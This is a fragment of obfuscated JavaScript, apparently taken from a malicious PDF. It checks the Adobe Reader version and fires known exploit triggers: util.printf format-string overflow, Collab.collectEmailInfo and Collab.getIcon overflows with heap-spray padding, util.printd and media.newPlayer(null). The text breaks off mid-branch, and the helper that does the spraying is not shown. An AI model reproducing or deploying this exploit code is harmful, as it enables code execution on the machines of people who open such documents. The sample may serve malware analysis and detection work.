 var IyIFVe = app.viewerVersion.toString();
if (IyIFVe > 8){
x8EvTm(1);
var ivvCdy8 = "12999999999999999999";
for (RvU5gmOE = 0; RvU5gmOE < 276; RvU5gmOE ++ ){ ivvCdy8 += "8";
} util.printf("%45000f", ivvCdy8);
}
if (IyIFVe < 8){
x8EvTm(0);
var UNXaCTHb = unescape("%u0c0c%u0c0c");
while (UNXaCTHb.length < 44952) UNXaCTHb += UNXaCTHb;
this .collabStore = Collab.collectEmailInfo({ subj : "", msg : UNXaCTHb});
}
if (IyIFVe < 9.1){
if (app.doc.Collab.getIcon)
{
x8EvTm(0);
var eGREUTNw = unescape("%09");
while (eGREUTNw.length < 0x4000)eGREUTNw += eGREUTNw;
eGREUTNw = "N." + eGREUTNw;
app.doc.Collab.getIcon(eGREUTNw);
}
}
if (IyIFVe == 9.2){
x8EvTm(1);
util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
try
{
media.newPlayer(null);
} catch(e)
{}